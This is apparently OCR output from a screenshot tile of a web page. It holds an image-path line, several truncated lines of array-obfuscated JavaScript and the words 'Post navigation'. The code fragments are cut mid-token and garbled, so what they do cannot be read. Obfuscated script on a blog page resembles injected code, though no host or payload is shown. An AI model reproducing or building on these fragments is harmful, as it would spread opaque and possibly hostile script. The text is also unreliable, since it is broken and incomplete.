
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}c
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}docume
(_0x365b[0x22],_0x978889);}());
Post
navigation
×